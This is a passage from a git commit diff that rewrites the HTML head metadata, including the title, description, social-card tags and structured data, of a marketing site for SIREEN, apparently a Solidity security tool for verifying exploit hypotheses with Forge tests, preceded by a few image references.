




==== commit 5e0b79c6: "feat(website): deploy 9-page SIREEN site with honest access messaging" ====
--- a/index.html
+++ b/index.html
@@ -1,771 +1,723 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="color-scheme" content="dark">
-<meta name="theme-color" content="#0E100F">
-<meta name="robots" content="index, follow">
-<meta name="description" content="The SIREEN Proof Lab: scroll through one continuous investigation — suspicion, attack path, PoC, Forge execution, impact, sealed evidence. AI proposes. Forge verifies. Evidence proves.">
-<link rel="canonical" href="https://goalaif-wep.vercel.app/">
-<meta property="og:type" content="website">
-<meta property="og:title" content="SIREEN — Prove the exploit">
-<meta property="og:description" content="Scroll through a live investigation. Forge verifies it. Evidence proves it. Local-first, proprietary.">
-<meta property="og:url" content="https://goalaif-wep.vercel.app/">
-<meta property="og:image" content="https://goalaif-wep.vercel.app/sireen-logo-alpha.png">
-<meta property="og:site_name" content="SIREEN">
-<meta name="twitter:card" content="summary">
-<meta name="twitter:title" content="SIREEN — Prove the exploit">
-<meta name="twitter:description" content="Scroll through a live investigation. Forge verifies it. Evidence proves it. Local-first, proprietary.">
-<meta name="twitter:image" content="https://goalaif-wep.vercel.app/sireen-logo-alpha.png">
-<title>SIREEN — Prove the exploit</title>
-<link rel="icon" type="image/png" href="sireen-logo-alpha.png">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-<link href="https://fonts.googleapis.com/css2?family=Archivo:wght@500;600;700;900&amp;family=IBM+Plex+Mono:wght@400;500;600;700&amp;family=IBM+Plex+Sans:wght@400;500;600&amp;display=swap" rel="stylesheet">
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "SoftwareApplication",
-  "name": "SIREEN",
-  "description": "SIREEN is a Forge-backed security workbench for Solidity. A stated attack hypothesis becomes a proof-of-concept, executed with Foundry's Forge — only an executed test that holds its assertions can confirm a finding, backed by a sealed evidence pack.",
-  "applicationCategory": "DeveloperApplication",
-  "operatingSystem": "Cross-platform (local-first)",
-  "url": "https://goalaif-wep.vercel.app/",
-  "sameAs": ["https://github.com/0766243478/goalaif"],
-  "isAccessibleForFree": true,
-  "license": "Proprietary — All Rights Reserved",
-  "keywords": "smart contract security, Solidity security, Foundry, Forge testing, exploit verification, proof of concept, Web3 security, smart contract vulnerability detection",
-  "publisher": {
-    "@type": "Organization",
-    "name": "GOALAIF"
-  },
-  "offers": {
-    "@type": "Offer",
-    "price": "0",
-    "priceCurrency": "USD"
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>SIREEN — Human-AI Security Verification Workspace</title>
+  <meta name="description" content="SIREEN helps security researchers explore attack hypotheses, generate proof-of-concept tests, and verify findings through executable evidence. Think like a human. Explore like AI. Prove through execution.">
+  <link rel="canonical" href="https://www.gaolaif.org/">
+  <link rel="icon" href="icon.png">
+
+  <!-- Open Graph -->
+  <meta property="og:title" content="SIREEN — Human-AI Security Verification Workspace">
+  <meta property="og:description" content="Explore attack hypotheses, generate proof-of-concept tests, and verify findings through executable evidence. For Solidity security researchers.">
+  <meta property="og:type" content="website">
+  <meta property="og:url" content="https://www.gaolaif.org/">
+  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
+  <meta property="og:site_name" content="SIREEN">
+
+  <!-- Twitter Card -->
+  <meta name="twitter:card" content="summary_large_image">
